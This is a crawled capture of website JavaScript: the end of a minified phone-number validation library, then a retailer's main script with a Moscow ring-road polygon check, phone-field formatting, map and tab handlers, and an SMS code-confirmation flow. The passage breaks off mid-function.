			return d.g(h), e && q(g, 6, 10), q(g, 1, f), f;
		q(g, 1, 0);
		return 0;
	}
	function Qa(a, b, c) {
		var d = a.toString(),
			e = d.length,
			g = p(b, 15);
		if (0 != e && null != g && 0 != g.length) {
			var f = new RegExp('^(?:' + g + ')');
			if ((e = f.exec(d))) {
				g = new RegExp(w(p(b, 1), 2));
				var h = O(g, d),
					l = e.length - 1;
				b = p(b, 16);
				if (null == b || 0 == b.length || null == e[l] || 0 == e[l].length) {
					if (!h || O(g, d.substring(e[0].length)))
						null != c && 0 < l && null != e[l] && c.g(e[1]), a.set(d.substring(e[0].length));
				} else if (((d = d.replace(f, b)), !h || O(g, d)))
					null != c && 0 < l && c.g(e[1]), a.set(d);
			}
		}
	}
	function Z(a, b, c) {
		if (!Q(c) && 0 < b.length && '+' != b.charAt(0)) throw Error('Invalid country calling code');
		return Ra(a, b, c, !0);
	}
	function Ra(a, b, c, d) {
		if (null == b) throw Error('The string supplied did not seem to be a phone number');
		if (250 < b.length) throw Error('The string supplied is too long to be a phone number');
		var e = new E(),
			g = b.indexOf(';phone-context=');
		if (0 <= g) {
			var f = g + 15;
			if ('+' == b.charAt(f)) {
				var h = b.indexOf(';', f);
				0 < h ? e.g(b.substring(f, h)) : e.g(b.substring(f));
			}
			f = b.indexOf('tel:');
			e.g(b.substring(0 <= f ? f + 4 : 0, g));
		} else
			(g = e.g),
				(f = b.search(za)),
				0 <= f
					? ((f = b.substring(f)),
					  (f = f.replace(Ba, '')),
					  (h = f.search(Aa)),
					  0 <= h && (f = f.substring(0, h)))
					: (f = ''),
				g.call(e, f);
		g = e.toString();
		f = g.indexOf(';isub=');
		0 < f && ((e.i = ''), e.g(g.substring(0, f)));
		if (!Ha(e.toString())) throw Error('The string supplied did not seem to be a phone number');
		g = e.toString();
		if (!(Q(c) || (null != g && 0 < g.length && L.test(g))))
			throw Error('Invalid country calling code');
		g = new I();
		d && q(g, 5, b);
		a: {
			b = e.toString();
			f = b.search(Ea);
			if (0 <= f && Ha(b.substring(0, f))) {
				h = b.match(Ea);
				for (var l = h.length, z = 1; z < l; ++z)
					if (null != h[z] && 0 < h[z].length) {
						e.i = '';
						e.g(b.substring(0, f));
						b = h[z];
						break a;
					}
			}
			b = '';
		}
		0 < b.length && q(g, 3, b);
		f = U(a, c);
		b = new E();
		h = 0;
		l = e.toString();
		try {
			h = Pa(a, l, f, b, d, g);
		} catch (M) {
			if ('Invalid country calling code' == M.message && L.test(l)) {
				if (((l = l.replace(L, '')), (h = Pa(a, l, f, b, d, g)), 0 == h)) throw M;
			} else throw M;
		}
		0 != h
			? ((e = T(h)), e != c && (f = S(a, h, e)))
			: (Ja(e),
			  b.g(e.toString()),
			  null != c ? ((h = w(f, 10)), q(g, 1, h)) : d && (delete g.g[6], g.i && delete g.i[6]));
		if (2 > b.i.length) throw Error('The string supplied is too short to be a phone number');
		null != f &&
			((c = new E()),
			(e = new E(b.toString())),
			Qa(e, f, c),
			(a = Y(a, e.toString(), f, -1)),
			2 != a &&
				4 != a &&
				5 != a &&
				((b = e), d && 0 < c.toString().length && q(g, 7, c.toString())));
		d = b.toString();
		a = d.length;
		if (2 > a) throw Error('The string supplied is too short to be a phone number');
		if (17 < a) throw Error('The string supplied is too long to be a phone number');
		if (1 < d.length && '0' == d.charAt(0)) {
			q(g, 4, !0);
			for (a = 1; a < d.length - 1 && '0' == d.charAt(a); ) a++;
			1 != a && q(g, 8, a);
		}
		q(g, 2, parseInt(d, 10));
		return g;
	}
	function O(a, b) {
		return (a = 'string' == typeof a ? b.match('^(?:' + a + ')$') : b.match(a)) &&
			a[0].length == b.length
			? !0
			: !1;
	}
	k('intlTelInputUtils', {});
	k('intlTelInputUtils.formatNumber', function (a, b, c) {
		try {
			var d = K.g(),
				e = Z(d, a, b),
				g = Oa(d, e);
			return 0 == g || 4 == g ? La(d, e, 'undefined' == typeof c ? 0 : c) : a;
		} catch (f) {
			return a;
		}
	});
	k('intlTelInputUtils.getExampleNumber', function (a, b, c) {
		try {
			var d = K.g();
			a: {
				if (Q(a)) {
					var e = V(U(d, a), c);
					try {
						if (null != e.g[6]) {
							var g = p(e, 6);
							var f = Ra(d, g, a, !1);
							break a;
						}
					} catch (h) {}
				}
				f = null;
			}
			return La(d, f, b ? 2 : 1);
		} catch (h) {
			return '';
		}
	});
	k('intlTelInputUtils.getExtension', function (a, b) {
		try {
			return p(Z(K.g(), a, b), 3);
		} catch (c) {
			return '';
		}
	});
	k('intlTelInputUtils.getNumberType', function (a, b) {
		try {
			var c = K.g();
			var d = Z(c, a, b),
				e = Na(c, d),
				g = S(c, w(d, 1), e);
			if (null == g) var f = -1;
			else {
				var h = R(d);
				f = W(h, g);
			}
			return f;
		} catch (l) {
			return -99;
		}
	});
	k('intlTelInputUtils.getValidationError', function (a, b) {
		try {
			var c = K.g(),
				d = Z(c, a, b);
			return Oa(c, d);
		} catch (e) {
			return 'Invalid country calling code' == e.message
				? 1
				: 'Phone number too short after IDD' == e.message ||
				  'The string supplied is too short to be a phone number' == e.message
				? 2
				: 'The string supplied is too long to be a phone number' == e.message
				? 3
				: -99;
		}
	});
	k('intlTelInputUtils.isValidNumber', function (a, b) {
		try {
			var c = K.g(),
				d = Z(c, a, b);
			var e = Na(c, d),
				g = w(d, 1),
				f = S(c, g, e),
				h;
			if (!(h = null == f)) {
				var l;
				if ((l = '001' != e)) {
					var z = U(c, e);
					if (null == z) throw Error('Invalid region code: ' + e);
					var M = w(z, 10);
					l = g != M;
				}
				h = l;
			}
			if (h) var ua = !1;
			else {
				var Sa = R(d);
				ua = -1 != W(Sa, f);
			}
			return ua;
		} catch (Ta) {
			return !1;
		}
	});
	k('intlTelInputUtils.numberFormat', { E164: 0, INTERNATIONAL: 1, NATIONAL: 2, RFC3966: 3 });
	k('intlTelInputUtils.numberType', {
		FIXED_LINE: 0,
		MOBILE: 1,
		FIXED_LINE_OR_MOBILE: 2,
		TOLL_FREE: 3,
		PREMIUM_RATE: 4,
		SHARED_COST: 5,
		VOIP: 6,
		PERSONAL_NUMBER: 7,
		PAGER: 8,
		UAN: 9,
		VOICEMAIL: 10,
		UNKNOWN: -1,
	});
	k('intlTelInputUtils.validationError', {
		IS_POSSIBLE: 0,
		INVALID_COUNTRY_CODE: 1,
		TOO_SHORT: 2,
		TOO_LONG: 3,
		IS_POSSIBLE_LOCAL_ONLY: 4,
		INVALID_LENGTH: 5,
	});
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria.ru/js/main3.js?a=296
body_size: 58828
content:
const mkadPoints =  [
	[ 55.774558, 37.842762 ],
	[ 55.76522, 37.842789 ],
	[ 55.755723, 37.842627 ],
	[ 55.747399, 37.841828 ],
	[ 55.739103, 37.841217 ],
	[ 55.730482, 37.840175 ],
	[ 55.721939, 37.83916 ],
	[ 55.712203, 37.837121 ],
	[ 55.703048, 37.83262 ],
	[ 55.694287, 37.829512 ],
	[ 55.68529, 37.831353 ],
	[ 55.675945, 37.834605 ],
	[ 55.667752, 37.837597 ],
	[ 55.658667, 37.839348 ],
	[ 55.650053, 37.833842 ],
	[ 55.643713, 37.824787 ],
	[ 55.637347, 37.814564 ],
	[ 55.62913, 37.802473 ],
	[ 55.623758, 37.794235 ],
	[ 55.617713, 37.781928 ],
	[ 55.611755, 37.771139 ],
	[ 55.604956, 37.758725 ],
	[ 55.599677, 37.747945 ],
	[ 55.594143, 37.734785 ],
	[ 55.589234, 37.723062 ],
	[ 55.583983, 37.709425 ],
	[ 55.578834, 37.696256 ],
	[ 55.574019, 37.683167 ],
	[ 55.571999, 37.668911 ],
	[ 55.573093, 37.647765 ],
	[ 55.573928, 37.633419 ],
	[ 55.574732, 37.616719 ],
	[ 55.575816, 37.60107 ],
	[ 55.5778, 37.586536 ],
	[ 55.581271, 37.571938 ],
	[ 55.585143, 37.555732 ],
	[ 55.587509, 37.545132 ],
	[ 55.5922, 37.526366 ],
	[ 55.594728, 37.516108 ],
	[ 55.60249, 37.502274 ],
	[ 55.609685, 37.49391 ],
	[ 55.617424, 37.484846 ],
	[ 55.625801, 37.474668 ],
	[ 55.630207, 37.469925 ],
	[ 55.641041, 37.456864 ],
	[ 55.648794, 37.448195 ],
	[ 55.654675, 37.441125 ],
	[ 55.660424, 37.434424 ],
	[ 55.670701, 37.42598 ],
	[ 55.67994, 37.418712 ],
	[ 55.686873, 37.414868 ],
	[ 55.695697, 37.407528 ],
	[ 55.702805, 37.397952 ],
	[ 55.709657, 37.388969 ],
	[ 55.718273, 37.383283 ],
	[ 55.728581, 37.378369 ],
	[ 55.735201, 37.374991 ],
	[ 55.744789, 37.370248 ],
	[ 55.75435, 37.369188 ],
	[ 55.762936, 37.369053 ],
	[ 55.771444, 37.369619 ],
	[ 55.779722, 37.369853 ],
	[ 55.789542, 37.372943 ],
	[ 55.79723, 37.379824 ],
	[ 55.805796, 37.386876 ],
	[ 55.814629, 37.390397 ],
	[ 55.823606, 37.393236 ],
	[ 55.83251, 37.395275 ],
	[ 55.840376, 37.394709 ],
	[ 55.850141, 37.393056 ],
	[ 55.858801, 37.397314 ],
	[ 55.867051, 37.405588 ],
	[ 55.872703, 37.416601 ],
	[ 55.877041, 37.429429 ],
	[ 55.881091, 37.443596 ],
	[ 55.882828, 37.459065 ],
	[ 55.884625, 37.473096 ],
	[ 55.888897, 37.48861 ],
	[ 55.894232, 37.5016 ],
	[ 55.899578, 37.513206 ],
	[ 55.90526, 37.527597 ],
	[ 55.907687, 37.543443 ],
	[ 55.909388, 37.559577 ],
	[ 55.910907, 37.575531 ],
	[ 55.909257, 37.590344 ],
	[ 55.905472, 37.604637 ],
	[ 55.901637, 37.619603 ],
	[ 55.898533, 37.635961 ],
	[ 55.896973, 37.647648 ],
	[ 55.895449, 37.667878 ],
	[ 55.894868, 37.681721 ],
	[ 55.893884, 37.698807 ],
	[ 55.889094, 37.712363 ],
	[ 55.883555, 37.723636 ],
	[ 55.877501, 37.735791 ],
	[ 55.874698, 37.741261 ],
	[ 55.862464, 37.764519 ],
	[ 55.861979, 37.765992 ],
	[ 55.850257, 37.788216 ],
	[ 55.850383, 37.788522 ],
	[ 55.844167, 37.800586 ],
	[ 55.832707, 37.822819 ],
	[ 55.828789, 37.829754 ],
	[ 55.821072, 37.837148 ],
	[ 55.811599, 37.838926 ],
	[ 55.802781, 37.840004 ],
	[ 55.793991, 37.840965 ],
	[ 55.785017, 37.841576 ],
	[ 55.780825, 37.842095 ]
];

function inPoly(point, poly) {
	const x = point[0], y = point[1];

	let inside = false;
	for ( let i = 0, j = poly.length - 1; i < poly.length; j = i++) {
		let xi = poly[i][0], yi = poly[i][1];
		let xj = poly[j][0], yj = poly[j][1];

		let intersect = ((yi > y) != (yj > y)) && (x < (xj - xi) * (y - yi) / (yj - yi) + xi);

		if (intersect) {
			inside = !inside;
		}
	}

	return inside;
}


function tel_paste(e, $item) {
	e.preventDefault();
	
	
	var country_code = $item.attr('data-country-code');//alert(country_code);
	//$("#testtest").html(country_code);
	var len = country_code.length;
	//var tel = (e.originalEvent || e).clipboardData.getData('text/plain');
	var tel = $item.val();
	var tel_true = tel;
	
	if ((len > 0) && (tel.substr(0, len) == country_code)) {
		tel = tel.substr(len);
		tel = tel.replace(/[^0-9]/g,'');
		//alert(tel);
		//$item.val(tel);
		
		if (country_code == '+374') { //am: __ ___-___
			if (tel.length == 8) tel_true = tel.substr(0,2) + ' ' + tel.substr(2,3) + '-' + tel.substr(5);
		}
		else if (country_code == '+375') { //by: __ ___-__-__
			if (tel.length == 9) tel_true = tel.substr(0,2) + ' ' + tel.substr(2,3) + '-' + tel.substr(5,2) + '-' + tel.substr(7,2);
		}
		else if (country_code == '+996') { //kg: ___ ___-___
			if (tel.length == 9) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6);
		}
		else if (country_code == '+7') { //kz, ru: ___ ___-__-__
			if (tel.length == 10) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6,2) + '-' + tel.substr(8,2);
		}
	}
	else if (country_code == '+7') { //kz, ru: ___ ___-__-__
		tel = tel.replace(/[^0-9]/g,'');
		
		if ((tel.length == 11) && ((tel.substr(0,1) == '7') || (tel.substr(0,1) == '8')) && (tel.substr(1,1) == '9')) tel_true = tel.substr(1,3) + ' ' + tel.substr(4,3) + '-' + tel.substr(7,2) + '-' + tel.substr(9,2);
		else if ((tel.length == 10) && (tel.substr(0,1) == '9')) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6,2) + '-' + tel.substr(8,2);
	}
	
	$item.val(tel_true);
}

$(function () {
	$.each($("input[type=tel]"), function(i, item) {
		$(item).bind({
			//paste : function(e) { tel_paste(e, $(item)); },
			input : function(e) { tel_paste(e, $(item)); }
		});
		
	});
	
	$("[data-popup-opener=city-form]").click(function() {
		show_choose('city', 0, 'popup');
	});
	
	$("[data-city-choose-input]").keyup(function(e) {
		show_choose('city', e, $(this).data('cityChooseInput'));
	});
	
	$("[data-brand-choose-input]").keyup(function(e) {
		show_choose('brand', e);
	});
	
	$('[data-nav-btn]').click(function() {
		var top = $('[data-nav-block="' + $(this).data('navBtn') + '"]').offset().top - 10;
		$('html, body').animate({'scrollTop': top}, 400);
		return false;
	});
	
	$("[data-brand-letter]").click(function() {
		var letter = $(this).data('brandLetter');
		$("[data-brand-item=" + letter + "] [data-brand-btn]").click();
		return false;
	});
	
	$("[data-tab-btn=service]").click(function() {
		var id = $(this).attr('id');
		window.history.pushState({}, '', "#".concat(id));
	});
	
	var hash = window.location.hash;
	if ((hash == '#delivery') || (hash == '#payment') || (hash == '#return') || (hash == '#contacts')) {
		if ($("[data-tab-btn=service]" + hash).length) {
			$("[data-tab-btn=service]" + hash).click();
		}
	}
	else if (hash == '#cart') {
		cart_update(0, 0, 0, 0);
	}
	else if (hash == '#deleted') {
		$("[data-notification]").removeClass('_hide').addClass('_deleted');
	}
	else if ((hash == '#reviews') && $("[data-nav-btn=reviews]").length) {
		$("[data-nav-btn=reviews]").click();
		return false;
	}
	else if (hash.substr(0, 1) == '#') {
		var $a = $("a[name=" + hash.substr(1) + "]");
		if ($a.length) {
			var top = $a.offset().top;console.log('top = ' + top);
			$('body').animate({'scrollTop': top}, 400);
		}
	}
	
	var $map = $('[data-contacts-map]');
	if ($map.length) {
	
		$("[data-shop-open]").click(function() {
			var la = $(this).data('latitude');
			var lo = $(this).data('longitude');
			var i = $(this).data('num');
			var href= $(this).data('shopHref');

			if (la && lo) {
				$map.show();
				if (typeof(myMap) != "undefined") {
					myMap.setCenter([la, lo], 12);
				
					var objectState = clusterer.getObjectState(myPlacemark[i]);
					if (objectState.isClustered) {
						objectState.cluster.state.set('activeObject', myPlacemark[i]);
						clusterer.balloon.open(objectState.cluster);
					} else if (objectState.isShown) {
						myPlacemark[i].balloon.open();
					}
				}
			}
			
			var $shop_item = $(this).parents('[data-shop-item]');
			
			$shop_item.addClass('_active');
			
			if (href) {
				var shop_name = $shop_item.find("[data-shop-name]").html();
				var city_name = $("[data-city-btn]._active [data-city-name]").html();
				
				var dt = document.title.split(' | ');
				if (dt.length > 2) document.title = shop_name + ' | ' + city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
				
				window.history.pushState(null, '', href);
			}
		});
		
		$("[data-shop-close]").click(function() {
			var city_name = $("[data-city-btn]._active [data-city-name]").html();
			
			var href = $(this).data('shopClose');
			
			var dt = document.title.split(' | ');
			if (dt.length > 2) document.title = city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
			
			window.history.pushState(null, city_name, href);
		});
		
		$("[data-city-btn]").click(function() {
			var la = $(this).data('latitude');
			var lo = $(this).data('longitude');

			if (la && lo) {
				$map.show();
				myMap.setCenter([la, lo], ($(this).find("span").html() == 'Москва') ? 10 : (($(this).find("span").html() == 'Санкт-Петербург') ? 11 : 12));
			}
			window.history.pushState(null, '', $(this).attr('href'));
			
			var city_name = $(this).find("[data-city-name]").html();
			var dt = document.title.split(' | ');
			if (dt.length > 2) document.title = city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
			
			var c = $(this).data('cityBtn');
			var $s = $("[data-city-tab=" + c + "]").find("[data-shop-item]");
			if ($s.length == 1) {
				$s.addClass('_active');
				$(".addresses__tabs").scrollTop(0);
				//alert($s.find(".addresses-shop__wrap").scrollTop());
			}
			return false;
		});
	}

	$("[data-services-btn]").click(function() {
		var id = $(this).data('servicesBtn');
		var root = $(this).data('servicesBtnRoot');
		if (root != 'prokat') root = 'prokat-i-servisy';
		window.history.pushState({}, '', '/' + root + '/' + id + '/');
	});
	
	$.each($(".services-content._prokat"), function(i, block) {
		$.each($(block).children(), function(ii, child) {
			if ($(child).find("table").length) return false;
		
			if (ii > 0) $(child).addClass('hide-mobile');
		});
	});
	
	$.each($(".services-content table"), function(i, table) {
		var cols = $(table).find("tbody tr").eq(0).find("td,th").length;
		if (cols == 2) $(table).addClass('_2');
		else if ((cols == 3) && $(table).find("td.services-price__qty").length) $(table).addClass('_3');
		else if (cols >= 3) {
			$(table).addClass('_many');
			if (cols >= 6) $(table).addClass('_very');
			var labels = [];
			$.each($(table).find("thead").eq(0).find("td"), function(i, td) {
				labels.push($(td).text());
			});
			//console.log(labels);
			
			$.each($(table).find("tbody tr"), function(i, tr) {
				if ($(tr).find("td").length == labels.length) {
					$.each($(tr).find("td"), function(ii, td) {
						if (($(td).html() == '') || ($(td).html() == '&nbsp;')) $(td).addClass("_hide");
						else $(td).attr('aria-label', labels[ii]);
					});
				}
			});
		}
	});
	
	var sticky_head = [];
	var sticky_head_bottom = [];
	var sticky_head_num = 0;
		
	/*$.each($(".services-content._prokat table"), function(i, table) {
		var $tbl = $(table);
		$tbl.css('position', 'relative');
		sticky_head[i] = $tbl.find('thead').eq(0).find('tr').eq(0);
		sticky_head_bottom[i] = $tbl.offset().top + $tbl.height();
		sticky_head_num++;
	});
	
	//console.log(sticky_head_bottom);
	
	$(window).on('scroll', function(){
		scroll = $(window).scrollTop();
		
		console.log(sticky_head_bottom + ' - ' + scroll);
			
		for (var i = 0; i < sticky_head_num; i++) {
			var css_position = sticky_head[i].css('position');//alert(css_position);
			if (sticky_head_bottom[i] - scroll > 200) { if (css_position != 'sticky') sticky_head[i].css('position', 'sticky'); }
			else { if (css_position == 'sticky') sticky_head[i].css('position', 'static'); }
		}
	});*/
	
	$.each($(".article-content table"), function(i, table) {
		if (!$(table).parents("table").length) {
			$(table).wrap('<div class="sizes-popup__table p4 sizes-table"></div>');//table-wrap
		}
	});
	
	var newcard_tel_confirm = 0;
	var newcard_tel = 0;
	var newcard_tel_code = 0;
	
	var club_tel_confirm = 0;
	var club_tel = 0;
	var club_tel_code = 0;
	
	$.each($("[data-tel-confirm]"), function(i, item) {
		var $form = $(item);
		var div = $form.data("telConfirm");
		var first_send = 1;
		
		if ((div == 'newcard') || (div == 'my') || (div == 'club') || (div == 'auth') || (div == 'auth-tg') || (div == 'auth-email') || (div == 'checkcard')) {
			var $tc_go     = $form.find("[data-tel-confirm-go]");
			var $tc_go_act = $form.find("[data-tel-confirm-act]");
			var $tc_resend = $form.find("[data-tel-confirm-resend]");
			var $tc_ok     = $form.find("[data-tel-confirm-ok]");
			var $tc_block  = $form.find("[data-tel-confirm-block]");
			var $tc_err    = $form.find("[data-tel-confirm-err]");
			var $tc_err_parent = $tc_err.parents(".input");
			var $tc_tel    = $form.find("input[type=tel]");
			var $tc_code   = $form.find("input[name=tel_code]");
			var $tc_back   = $form.find("[data-tel-confirm-back]");
			var $tc_tel_block = $form.find("[data-tel-confirm-tel-block]");
			var $tc_err_code = $form.find("[data-tel-confirm-err-code]");
			var $tc_err_code_parent = 0;
			if ($tc_err_code.length) $tc_err_code_parent = $tc_err_code.parents(".input");
			
			if ((div == 'auth') || (div == 'auth-tg')) {
				var $tc_e_go     = $form.find("[data-tel-email-confirm-go]");
				var $tc_e_go_act = $form.find("[data-tel-email-confirm-act]");
				var $tc_e_err    = $form.find("[data-tel-email-confirm-err]");
				var $tc_e_err_parent = $tc_e_err.parents(".input");
				var $tc_e_email  = $form.find("[data-tel-email-confirm-email]");
				var $tc_e_ok     = $form.find("[data-tel-email-confirm-ok]");
				var $tc_e_block  = $form.find("[data-tel-email-confirm-block]");
				var $tc_email    = $form.find("input[name=email]");
				var $tc_email_code = $form.find("input[name=email_code]");
			}
			
			if ((div == 'auth') && ($form.hasClass('_cart_auth_tel') || $form.hasClass('_cert_auth_tel') || $form.hasClass('_authauth'))) {
				$tc_tel.keyup(function(event) {
					event = event || window.event;
					var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
					
					if (e != 13) $tc_err_parent.removeClass('is-invalid');
					else if ($form.hasClass('_authauth')) {
						$tc_go.click();
						return false;
					}
				});
			}
			else if ($tc_back.length) {
				$tc_tel.keyup(function(event) {
					event = event || window.event;
					var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
					
					if (e == 13) { //Enter
						//alert('enter');
						$tc_go.click();
						return false;
					}
					if ($tc_err_code_parent) $tc_err_code_parent.removeClass('is-invalid');
				});
			}
			
			$tc_back.click(function() {
				$tc_block.hide();
				$tc_tel_block.show();
				$tc_go.show();
			});
		
			
			$tc_go.click(function () {
				$tc_code.parents('.input').removeClass('is-invalid');
				var tel = $tc_tel.val();
				
				if (!tel) {
					$tc_err.html('Неправильно указан номер телефона');
					if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
					$tc_go_act.html('');
				}
				else {
					$tc_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_err.html('');
					if ($tc_err_parent) $tc_err_parent.removeClass('is-invalid');
					
					$tc_go.hide();
					if ($tc_resend.length) $tc_resend.hide();
					
					if ($form.find(".iti__selected-dial-code").length) {
						var pref = $form.find(".iti__selected-dial-code").html();
						if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
					}
					$.getJSON("/ajax/my.php?action=sendsms&tel=" + encodeURIComponent(tel) + "&first_send=" + first_send + "&div=" + div + ((div == 'auth-email') ? ("&email=" + $form.find("input[name=email]").val()) : ""), function (json) {
						first_send = 0;
						if (!json.err) {
							if ($tc_back.length) $tc_go_act.html('');
							else {
								var act_txt = 'На Ваш номер телефона было отправлено ';
								if (json.sended == 2) act_txt += 'сообщение в Telegram';
								else act_txt += 'SMS';
								act_txt += ' с кодом подтверждения';
								if (json.tel_confirm_num > 1) {}
								else act_txt += '<br>';
								
								$tc_go_act.html(act_txt);
							}
							
							if (json.tel_confirm_num > 1) {
								if ($tc_resend.length) {
									$tc_resend.show();
									$tc_resend.find('span').html('Выслать код повторно (еще попыток: ' + json.tel_confirm_num + ')');
								}
							}
							
							if ($tc_back.length) $tc_block.css('display', 'grid');
							else if (div == 'auth') $tc_block.css('display', 'flex');
							else $tc_block.show();
							  
							if ($tc_tel_block.length) $tc_tel_block.hide();
							tc_num = 3;
							
							$tc_code.trigger("focus");
						}
						else if (json.err == 'unknown') {
							form_act_unknown_error();
							
							if ((div == 'newcard') || (div == 'my')) {
								setTimeout(function(){
									window.location = (div == 'my') ? '/my/' : '/discount/#create/';
								}, 2000);
							}
						}
						else if (json.err == 'sms_over') {
							$tc_err.html('Извините, сегодня отправка SMS недоступна');
							$tc_go_act.html('');
						}
						else if (json.err == 'sms_error') {
							$tc_err.html('Извините, произошла ошибка при отправке сообщения, попробуйте позже');
							$tc_go_act.html('');
							
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err == 'tel_already_in_use') {
							$tc_err.html('Этот телефон уже используется');
							$tc_go_act.html('');
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err.substr(0, 8) == 'already_') {
							$tc_err.html('');
							
							var act = 'К этому номеру телефона уже привязана карта (' + json.err.substr(8) + ')';
							if (json.go_tel) act += '<br>Чтобы привязать карту к вашему аккаунту подтвердите этот телефон в <a href="/my/edit/">личном кабинете</a>';
							
							
							$tc_go_act.html(act);
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err.substr(0, 11) == 'alreadyreq_') {
							$tc_err.html('');
							$tc_go_act.html('По данному номеру телефона уже зарегистрирована заявка на карту (' + json.err.substr(11) + ')');
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err == 'tel_not_found') {
							$tc_err.html('Регистрация с таким номером телефона не найдена');
							$tc_go_act.html('');
							$tc_go.show();
						}
						else if (json.err == 'card_not_found') {
							$tc_err.html('К данному номеру карта не привязана. Вы можете оформить новую или обратиться за помощью в наши магазины.');
							$tc_go_act.html('');
							$tc_go.show();
						}
						else {
							$tc_err.html('Неправильно указан номер телефона');
							$tc_go_act.html('');
							$tc_go.show();
						}
						
						if ($tc_err_parent && json.err && (json.err != 'unknown')) $tc_err_parent.addClass('is-invalid');
					});
				}

				return false;
			});
			
			var tc_num = 3;

			$tc_ok.click(_check_code);
			
			$tc_code.keyup(function(event) {
				event = event || window.event;
				var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
				
				if (e == 13) { //Enter
					_check_code();
				}
				else {
					var tel_code = $tc_code.val();
					var pat = /^[0-9]{4}$/;
					if (pat.test(tel_code)) _check_code();
					else $tc_code.parents('.input').removeClass('is-invalid');
				}
			});
			
			var check_code_on = 0;
			function _check_code() {//alert('_check_code');
				if (check_code_on) return;

				check_code_on = 1;


				if ($tc_back.length) $tc_back.hide();
				
				$tc_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
				$tc_err.html('');
				$tc_block.find(".input").removeClass('is-invalid');
				if ($tc_err_parent) $tc_err_parent.removeClass('is-invalid');
		   
				if ($tc_err_code_parent) {
					$tc_err_code.html('');
					$tc_err_code_parent.removeClass('is-invalid');
				}
		   
				$tc_go.hide();
				if ($tc_resend.length) $tc_resend.hide();
				
				var tel = $tc_tel.val();
				if ($form.find(".iti__selected-dial-code").length) {
					var pref = $form.find(".iti__selected-dial-code").html();
					if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
				}
				var tel_code = $tc_code.val();
				
				$.getJSON("/ajax/my.php?action=check_code&tel=" + encodeURIComponent(tel) + "&code=" + encodeURIComponent(tel_code) + "&div=" + div + ((div == 'auth-email') ? ("&email=" + $form.find("input[name=email]").val()) : ""), function (json) {
					$tc_go_act.html('');
					if ($tc_back.length) $tc_back.show();
					if (json.err == '') {
						$tc_block.hide();
						if ((div != 'auth') && (div != 'auth-email') && (div != 'checkcard')) $tc_go_act.html('Телефон подтвержден');
						$tc_tel.prop('readonly', true);
						if (div == 'newcard') {
							newcard_tel_code = tel_code;
							newcard_tel      = tel;
							newcard_tel_confirm = 1;
						}
						else if (div == 'club') {
							club_tel_code = tel_code;
							club_tel      = tel;
							club_tel_confirm = 1;
						}
						else if (div == 'my') {
							$("[data-my-tel]").html(tel);
						}
						else if ((div == 'auth') || (div == 'auth-email')) {
							if (json.enter) {
								var ajax = Number($("[data-login-ajax]").val());
								auth(json, ajax);
								if (ajax != 1) {
									//console.log('ajax:' + ajax);
									
									var query = $("[data-query]").val();
									document.location.href = query;
								}
								else if ($form.hasClass('_cart_auth_tel')) cart_update(0, 0, 0, 0);
								else if ($form.hasClass('_cert_auth_tel')) cert_update(json);
								else $form.parents("[data-popup]").find("[data-popup-closer]").click();
						 
							}
							else if (div == 'auth') {
								$tc_e_email.show();
								$tc_email.val(json.email);
								$tc_e_email.addClass('_filled');
								
								$tc_code.prop('readonly', true);
								$form.find("[data-tel-confirm-go]").hide();
								
								if (json.email_readonly == 1) {
									$tc_email.prop('readonly', true);
									if ($form.hasClass('_cart_auth_tel')) $tc_e_block.css('display', 'flex');
									else if ($form.hasClass('_cert_auth_tel')) $tc_e_block.css('display', 'flex');
									else $tc_e_block.show();
									$tc_e_go_act.html('На ваш e-mail было отправлено письмо');
								}
								else {
									$tc_email.prop('readonly', false);
									$tc_e_go.show();
									$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
								}
							}
						}
						else if (div == 'checkcard') {
							aw_set_dcard(json.dc);
						}
					}
					else if ((json.err == 'unknown') && (div == 'auth')) {
						form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
					}
					else if (json.err == 'unknown') {
						form_act_unknown_error();
					}
					else if (json.err == 'tel_wrong') {
						$tc_err.html('Неправильно указан номер телефона');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if (json.err == 'tel_not_found') {
						$tc_err.html('Регистрация с таким номером телефона не найдена');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if (json.err == 'card_not_found') {
						$tc_err.html('К данному номеру карта не привязана. Вы можете оформить новую или обратиться за помощью в наши магазины.');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already_in_use') && (div == 'newcard')) {
						form_act('По данному номеру телефона уже зарегистрирована карта <strong>' + json.dcard + '</strong>', 'Вы можете воспользоваться ей при оплате в магазине, сообщив свой телефона сотруднику на кассе.<br>Также вы можете указать номер карты при заказе в интернет-магазине.');
						$form.trigger("reset");
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already_in_use') && (div == 'auth-email')) {
